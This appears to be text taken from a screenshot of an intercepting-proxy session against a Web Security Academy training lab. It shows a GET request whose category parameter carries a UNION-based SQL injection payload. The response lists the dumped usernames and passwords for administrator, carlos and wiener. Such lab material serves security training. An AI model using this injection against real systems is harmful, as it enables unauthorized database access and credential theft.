 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=
'+union+select+USERNAME_IOTIJI,PASSWORD_VLVLVE+FROM+USERS_BSGYU
L+-- HTTP/1.1
2 Host: ac191f061e74f79dc0d96b1700c00054.web-security-academy.net
3 Cookie: session=uIrG8vRwae1L6Gm68VfmRjZpdhH0hlyZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac191f061e74f79dc0d96b1700c00054.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
' union select
USERNAME_IOTIJI,PASSWORD_VL
VLVE FROM USERS_BSGYUL --
Refine your search:
All Clothing, shoes and accessories Food & Drink
Gifts Lifestyle Toys & Games
administrator
vxb6d6ykbj5frb8nhf8j
carlos
uplxnqqibhji31z10qbe
wiener
iiwv44gpuk5ki18v4ih1